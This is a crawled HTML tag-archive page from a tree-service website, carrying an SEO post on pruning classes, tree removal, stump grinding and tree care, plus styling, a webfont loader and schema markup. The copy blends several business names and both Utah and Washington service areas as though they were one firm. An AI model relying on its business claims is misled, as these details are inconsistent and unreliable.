

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truetreeservices.com/tag/north-bend/
body_size: 9958
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<title>north bend &#8211; Truco Services</title>
<meta name='robots' content='max-image-preview:large' />
            <style>
                .wpaicg_toc h2{
                    margin-bottom: 20px;
                }
                .wpaicg_toc{
                    list-style: none;
                    margin: 0 0 30px 0!important;
                    padding: 0!important;
                }
                .wpaicg_toc li{}
                .wpaicg_toc li ul{
                    list-style: decimal;
                }
                .wpaicg_toc a{}
                .wpaicg_chat_widget{
                    position: fixed;
                }
                .wpaicg_widget_left{
                    bottom: 15px;
                    left: 15px;
                }
                .wpaicg_widget_right{
                    bottom: 15px;
                    right: 15px;
                }
                .wpaicg_widget_right .wpaicg_chat_widget_content{
                    right: 0;
                }
                .wpaicg_widget_left .wpaicg_chat_widget_content{
                    left: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    height: 100%;
                    background-color: #222222;
                    border-radius: 5px;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content{
                    height: 400px;
                }
                .wpaicg_chat_widget_content{
                    position: absolute;
                    bottom: calc(100% + 15px);
                    width: 350px;
                    overflow: hidden;

                }
                .wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{
                    top: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    position: absolute;
                    top: 100%;
                    left: 0;
                    width: 350px;
                    height: 400px;
                    transition: top 300ms cubic-bezier(0.17, 0.04, 0.03, 0.94);
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content{
                    height: 356px;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul{
                    box-sizing: border-box;
                    height: 332px;
                    background: #222222;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul li{
                    color: #90EE90;
                    font-size: 13px;
                }
                .wpaicg_chat_widget_content .wpaicg-bot-thinking{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-type{
                                        border-top: 0;
                    background: rgb(0 0 0 / 19%);
                }
                .wpaicg_chat_widget_content .wpaicg-chat-message{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing{
                    background-color: #fff;
                    border-color: #ccc;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-send{
                    color: #fff;
                }
                .wpaicg-chatbox-footer{
                    height: 18px;
                    font-size: 11px;
                    padding: 0 5px;
                    color: #fff;
                    background: rgb(0 0 0 / 19%);
                    margin-top:2px;
                    margin-bottom: 2px;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing:focus{
                    outline: none;
                }
                .wpaicg_chat_widget .wpaicg_toggle{
                    cursor: pointer;
                }
                .wpaicg_chat_widget .wpaicg_toggle img{
                    width: 75px;
                    height: 75px;
                }
                .wpaicg-chat-shortcode-type,.wpaicg-chatbox-type{
                    position: relative;
                }
                .wpaicg-mic-icon{
                    display: flex;
                    cursor: pointer;
                    position: absolute;
                    right: 47px;
                }
                .wpaicg-mic-icon svg{
                    width: 16px;
                    height: 16px;
                    fill: currentColor;
                }
            </style>
            <script>
                let wpaicg_ajax_url = 'https://truetreeservices.com/wp-admin/admin-ajax.php';
            </script>
            <link rel="alternate" type="application/rss+xml" title="Truco Services &raquo; north bend Tag Feed" href="https://truetreeservices.com/tag/north-bend/feed/" />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Mark Pro Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://truetreeservices.com/wp-content/uploads/2023/01/Mark-Pro-Medium.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://truetreeservices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

			<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'></script>
			<script type="text/javascript">
			WebFont.load({
				google: {
					families: ["Open Sans:100,200,300,400,500,600,700,800,900","Source Sans Pro:100,200,300,400,500,600,700,800,900","mark-pro:100,200,300,400,500,600,700,800,900"]
				}
			});
			</script>
			<link rel='stylesheet' id='oxygen-universal-styles-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/universal.css?cache=1675266602&#038;ver=6.5.2' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-north-bend tag-418  wp-embed-responsive oxygen-body" >




										<article id="post-291" class="post-291 post type-post status-publish format-standard has-post-thumbnail hentry category-tree-service tag-activity tag-ad-blockers tag-ads tag-affectedother-companies tag-android tag-apps tag-arborist tag-arborists tag-area tag-areas tag-battle-ground tag-bellingham tag-bend tag-browser tag-brush-prairie tag-business tag-camas tag-care tag-cascade tag-cascade-locks tag-cascade-tree-service tag-cascade-tree-services tag-clients tag-commercial-property-owners tag-commercial-tree-services tag-companies tag-company tag-coopersville tag-customer tag-emergency tag-emergency-services tag-experience tag-experienced-arborists tag-facebook tag-facebook-account tag-features tag-forestry tag-forestry-mulching tag-free-estimate tag-grinding tag-ground tag-health tag-insurance tag-insurance-work tag-ios tag-ios-13 tag-job tag-land-clearing tag-lawn tag-locks tag-meta tag-meta-products tag-mulching tag-needs tag-north-bend tag-occupational-health-and-safety tag-off-facebook-activity tag-performancesome-features tag-pests tag-pixel tag-prairie tag-products tag-professional-arborists tag-professional-tree-service tag-professional-tree-services tag-property tag-quality tag-removal tag-residential-tree-services tag-safety tag-service tag-services tag-settings tag-similar-technologies tag-soil tag-stump tag-stump-grinding tag-stump-removal tag-team tag-time tag-today tag-tree tag-tree-care tag-tree-removal tag-tree-service tag-tree-service-needs tag-tree-services tag-tree-stumps tag-tree-trimming tag-trees tag-tried-and-true-procedures tag-trimming tag-vancouver tag-waste tag-weeds tag-work tag-years">
					<header>
						<h1>Cascade Tree Services</h1>					</header>

					<div>
						<p><img fetchpriority="high" decoding="async" class="wp-image-294 aligncenter" src="https://truetreeservices.com/wp-content/uploads/2023/02/john-price-SVqeVMCk9PE-unsplash-300x200.jpg" alt="Cascade Tree Services" width="535" height="356" srcset="https://truetreeservices.com/wp-content/uploads/2023/02/john-price-SVqeVMCk9PE-unsplash-300x200.jpg 300w, https://truetreeservices.com/wp-content/uploads/2023/02/john-price-SVqeVMCk9PE-unsplash-1024x682.jpg 1024w, https://truetreeservices.com/wp-content/uploads/2023/02/john-price-SVqeVMCk9PE-unsplash-768x511.jpg 768w, https://truetreeservices.com/wp-content/uploads/2023/02/john-price-SVqeVMCk9PE-unsplash-1536x1022.jpg 1536w, https://truetreeservices.com/wp-content/uploads/2023/02/john-price-SVqeVMCk9PE-unsplash-2048x1363.jpg 2048w, https://truetreeservices.com/wp-content/uploads/2023/02/john-price-SVqeVMCk9PE-unsplash-scaled.jpg 2560w" sizes="(max-width: 535px) 100vw, 535px" /></p>
<h1>Cascade Tree Services</h1>
<p>Cascade Tree Services is a company that specializes in providing professional tree care and maintenance services to residential and commercial customers. They offer a wide range of services, including tree pruning, tree removal, tree planting, and stump grinding.<br />
<a href="https://truetreeservices.com/apple-trees-pruning/">Tree Pruning</a>: Cascade Tree Services offers tree pruning services to maintain the health and safety of trees. They remove dead, diseased, or damaged branches and shape trees to promote healthy growth and improve the overall appearance of the tree. They also remove branches that may pose a risk to nearby buildings or power lines.</p>
<p><a href="https://truetreeservices.com/tree-removal/">Tree Removal:</a> The company also provides tree removal services to remove dead or dying trees that pose a risk to the surrounding area. They use specialized equipment to safely remove the tree and clean up any debris left behind.</p>
<p>Tree Planting: Cascade Tree Services also offers tree planting services to help improve the aesthetic and environmental value of a property. They work with customers to select the right tree species and location for planting, and they provide the necessary care and maintenance to ensure the tree thrives.</p>
<p><a href="https://truetreeservices.com/stump-grinding/">Stump Grinding:</a> The company also offers stump grinding services to remove unsightly tree stumps and promote new growth in the area. They use specialized equipment to grind down the stump to ground level, and they remove the debris to leave the area clean and ready for new growth.</p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/g98VemXBtv4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2>Tree Services and Shrubbery Care</h2>
<p>Seven Tree Experts helps customers maintain healthy and beautiful trees. From trimming and pruning, to complete <a href="https://truetreeservices.com/stump-removal/">stump removal</a>, the ISA Certified tree experts will help you diagnosis, educate, and treat any issue with your trees. We take pride in helping customers understand and protect their <a href="https://truetreeservices.com/beautiful-landscaping/">landscape to keep their yard looking beautiful</a> and healthy.</p>
<h2>The Tree Services Include</h2>
<p>Trimming<br />
Pruning<br />
<a href="https://truetreeservices.com/tree-removal-cottonwood-heights-utah/">Tree Removal</a><br />
Stump Removal<br />
Tree Inventory<br />
Insect &amp; Disease Prevention<br />
All of Our <a href="https://truetreeservices.com/tree-service/">Tree Services</a> Include:<br />
Tree Pruning<br />
Tree Removal &amp; Stump Grinding<br />
Shrubbery Trimming<br />
Tree Risk Assessment<br />
Hazard Tree And Limb Removal<br />
Tree Cabling and Bracing<br />
Tree and Shrubbery Deep Root Fertilizing<br />
Insect &amp; Disease Prevention<br />
Pest Control and Spraying<br />
Tree and Shrub Spraying<br />
Storm Damage Services<br />
Tree and Landscape Assessment<br />
Trimming</p>
<p>After deciding to prune your trees, the most important next step is to hire or consult with a Certified <a href="https://truetreeservices.com/arborist/">Arborist</a>. An Arborist can determine the best type of pruning to promote the health, safety, and appearance of your tree.</p>
<p>The goal of professional and quality tree care is achieved by balancing aesthetic beauty, health, and the hazardous risk of each tree and the efficiency of any course of action prescribed. The decision to prune a tree should only be made after consulting with a Certified Arborist. Common reasons to prune a tree are to remove dead limbs, to remove crowded, crossing, or interfering limbs, and to eliminate hazards. Pruning can take place during any season; however, some tree species responded better to cuts at different times of the year. Consult a Certified Arborists on when to prune your particular type of tree.</p>
<h2>Pruning</h2>
<p>They offers several types of pruning options to cater to any tree or scenario on any budget, including: Class I Pruning, Class II Pruning, Hazardous Pruning, and Emergency Pruning.</p>
<h2>CLASS I PRUNING:</h2>
<p>Class I Pruning (Fine Pruning) focuses on aesthetic beauty, heath, and structural integrity and consists of<br />
Removing dead, dying, and diseased limbs within the crown measuring ½” in diameter or greater;<br />
Thinning the crow by selective removal of interfering, crossing, obstructing, and weak branches, and water sprouts; and<br />
May include raising or restoring the crown.</p>
<p>Particular attention is paid to the aesthetic beauty of the tree. All work is done in accordance with standards set by the International Society of Arboriculture and ANSI pruning standards.</p>
<h2>CLASS II PRUNING:</h2>
<p>Class II Pruning (Standard Pruning) focuses on the health and structural integrity of the tree and consists of<br />
Removing dead, dying, and diseased limbs within the crown measuring 1” in diameter or greater; and<br />
May include raising or restoring the crown.</p>
<h2>HAZARDOUS PRUNING:</h2>
<p>Hazardous pruning is recommended when safety and security are paramount concerns. Hazardous pruning should only be attempted by an ISA Certified Arborist with years of relevant experience and formal training.</p>
<h2>Tree Removal</h2>
<p>When there are <a href="https://truetreeservices.com/commercial-tree-services/">trees that need to be removed from your residential or commercial</a> property, call on Seven Trees Tree Experts. We will remove your unwanted trees in a safe and professional matter. Our dedicated team is experienced and dedicated to serving the residents in the State of Utah. Trees overhanging power lines can cause electrocution and fire, so let the professionals take care of the problem for you.</p>
<h2>Stump Grinding and Removal</h2>
<p>Stumps are removed with a mechanical power stump grinder to 12—18” below the ground surface. Mechanically grinding the stump out rather than by excavation results in less surface disruption and damage. Underground structures and utilities are identified, protected, and avoided. The resulting wood, debris, and mulch will be removed and the property restored to surrounding surface conditions.</p>
<h2>Tree Inventory</h2>
<p>Tree inventory has become a way for homeowners, landscaping contractors, and urban forestry manager alike to lower tree maintenance costs, improve the health of their trees, and limit liability. The Company uses the latest Global Positioning Technology (GPS) and Geographical Information System (GIS) to collect, organize, and present tree data in a meaningful way.</p>
<p>Our tree inventory and hazardous tree assessment system identifies tree species, size, condition, maintenance, and recommend a course of action. The location of each tree is mapped with GPS coordinates and crossed referenced with the collected data. Contact Us today to see how our tree inventory and hazardous tree assessment programs can save you money!</p>
<h2>Insect and Disease Prevention</h2>
<p>At Seven Tree Tree Experts, we use a full-scale approach to help manage bugs, creatures, and diseases that can harm your tree. We help you use a controlled planting and preventative maintenance plan to help protect the roots and the soil. All of our tree experts are ISA Certified and trained to detect and then educate you with any problems the tree may develop and how to treat the issue moving forward.<br />
Cascade Tree Services is fully licensed and insured, and they use the latest techniques and equipment to ensure the safety and satisfaction of their customers. They also offer 24-hour emergency services to respond to any tree-related emergencies.</p>
<p>Tree care is the application of arboricultural methods like pruning, trimming, and felling or thinning in built environments. Road verge, greenways, backyard and park woody vegetation are at the center of attention for the tree care industry. <a href="https://truetreeservices.com/architectural-landscape/">Landscape architecture</a> and urban forestry also set high demands on professional tree care. High safety standards against the dangers of tree care have helped the industry evolve. Especially felling in space-limited environments poses significant risks: the vicinity of power or telephone lines, insufficient protective gear (against falling dead wood, chainsaw wounds, etc.) and narrow felling zones with endangered nearby buildings, parking cars, etc. The required equipment and experience usually transcends private means and is often considered too costly as a permanent part of the public infrastructure. In singular cases, traditional tools like handsaws may suffice, but large-scale tree care usually calls for heavy machinery like cranes, bucket trucks, harvesters, and wood chippers.</p>
<p>Road side trees are especially prone to abiotic stress by exhaust fumes, toxic road debris, soil compaction, and drought which makes them susceptible to fungal infections and various plant pests. When tree removal is not an option, because of road ecology considerations, the main challenge is to achieve road safety (visibility of road signs, blockage-free lanes, etc.) while maintaining tree health.</p>
<h2>Tree Care Tips &amp; Techniques</h2>
<p>These comprehensive tree care tips will guide you through the process of selecting, planting, and caring for the right tree for your space.</p>
<p>It’s important to remember that proper tree care starts when you select a tree. And what you do to your tree in its first few years of life will affect its shape, strength, and even its lifespan. Following these steps will make sure your tree gets a good start for a healthy life.</p>
<p>While the perceived risk of death by falling trees (a part of the “tree risk” complex) is influenced by media and often hyped (the objective risk has been reported to be close to 1: 10.000.000, almost as low as death by lightning), singular events have encouraged a “proactive” stance so that even lightly damaged trees are likely to be removed in urban and public traffic surroundings. As a tree ages and nears the end of its safe useful life expectancy (SULE), its perceived amenity value is decreased greatly. A risk assessment normally carried out by local council’s arborist to determine the best course of action. As with all public green spaces, trees in green urban spaces and their careful conservation is sometimes in conflict with aggressive urban development even though it is often understood how urban trees contribute to livability of suburbs and cities both objectively (reduction of urban heat island effect, etc.) and subjectively. Tree planting programs implemented by a growing number of cities, local councils and organizations is mitigating the losses and in most cases increasing the number of trees in suburbia. Programs include the planting of 2 trees for every 1 tree removed, while some councils are paying land owners to keep trees instead of removing them for farming or construction.</p>
<p>[geocentric_weather id=&#8221;c5a78bcd-cd27-4633-855e-4d3ce1fd7bd1&#8243;]</p>
<p>[geocentric_about id=&#8221;c5a78bcd-cd27-4633-855e-4d3ce1fd7bd1&#8243;]</p>
<p>[geocentric_neighborhoods id=&#8221;c5a78bcd-cd27-4633-855e-4d3ce1fd7bd1&#8243;]</p>
<p>[geocentric_thingstodo id=&#8221;c5a78bcd-cd27-4633-855e-4d3ce1fd7bd1&#8243;]</p>
<p>[geocentric_busstops id=&#8221;c5a78bcd-cd27-4633-855e-4d3ce1fd7bd1&#8243;]</p>
<p>[geocentric_mapembed id=&#8221;c5a78bcd-cd27-4633-855e-4d3ce1fd7bd1&#8243;]</p>
<p>[geocentric_drivingdirections id=&#8221;c5a78bcd-cd27-4633-855e-4d3ce1fd7bd1&#8243;]</p>
<p>[geocentric_reviews id=&#8221;c5a78bcd-cd27-4633-855e-4d3ce1fd7bd1&#8243;]</p>
<p><script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Truco Services, Inc.",
"description": "Tree Services, Tree Removal, Stump Grinding, Tree Trimming, Arborist Services. 
",
"brand": {
"@type": "Thing",
"name": "True Tree Services"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"ratingCount": "47"
},
"offers": {
"@type": "Offer",
"priceCurrency": "USD"
}
}</script></p>
<p><script type="application/ld+json"></p>
<p>
</script></p>
<p><script type="application/ld+json"></p>
<p>{
"@context":"https://schema.org",
"@type":"WebPage",
"headline":"Cascade Tree Services",
"url":"https://truetreeservices.com/cascade-tree-services/",
"about":</p>
<p>[{"@type": "thing", "name": "tree", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=tree&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "arborists", "sameAs": ["https://en.wikipedia.org/wiki/Arborist",
"https://www.google.com/search?q=arborists&kgmid=/m/01v000"]},
{"@type": "thing", "name": "vancouver", "sameAs": ["https://en.wikipedia.org/wiki/Vancouver",
"https://www.google.com/search?q=vancouver&kgmid=/m/080h2"]},
{"@type": "thing", "name": "tree care", "sameAs": ["https://en.wikipedia.org/wiki/Tree_care",
"https://www.google.com/search?q=tree+care&kgmid="]},
{"@type": "thing", "name": "mulching", "sameAs": ["https://en.wikipedia.org/wiki/Mulch",
"https://www.google.com/search?q=mulching&kgmid=/m/027t7q"]},
{"@type": "thing", "name": "brush prairie", "sameAs": ["https://en.wikipedia.org/wiki/Brush_Prairie,_Washington",
"https://www.google.com/search?q=brush+prairie&kgmid=/m/010p_2"]},
{"@type": "thing", "name": "camas", "sameAs": ["https://en.wikipedia.org/wiki/Camas,_Washington",
"https://www.google.com/search?q=camas&kgmid=/m/010p_f"]},
{"@type": "thing", "name": "experience", "sameAs": ["https://en.wikipedia.org/wiki/Experience",
"https://www.google.com/search?q=experience&kgmid=/m/01rhgl"]},
{"@type": "thing", "name": "company", "sameAs": ["https://en.wikipedia.org/wiki/Company",
"https://www.google.com/search?q=company&kgmid=/m/03bxgrp"]},
